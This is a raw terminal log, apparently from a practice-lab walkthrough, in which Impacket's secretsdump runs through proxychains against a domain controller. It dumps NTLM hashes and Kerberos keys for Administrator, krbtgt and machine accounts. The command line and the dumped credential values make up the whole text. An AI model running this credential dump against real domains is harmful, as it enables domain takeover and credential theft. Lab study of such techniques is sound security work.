 (root㉿kali)-[/home/kali/Desktop/impacket/examples]
# proxychains python3 secretsdump.py vulntarget.com/WIN2019\$@10.0.10.110 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 192.168.1.23:1080 ... 10.0.10.110:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 192.168.1.23:1080 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 192.168.1.23:1080 ... 10.0.10.110:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:e0cd419213811fd910ca6c3c42d764e7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:9eee2c32c6323cf80148177eb2ebc23d627927965d37d40bd0dca090be394751
WIN2016$:aes128-cts-hmac-sha1-96:17c0e22c0133a6fcfd7ff3bcbe28bf8c
WIN2016$:des-cbc-md5:3158aef879cd1aad
[*] Cleaning up...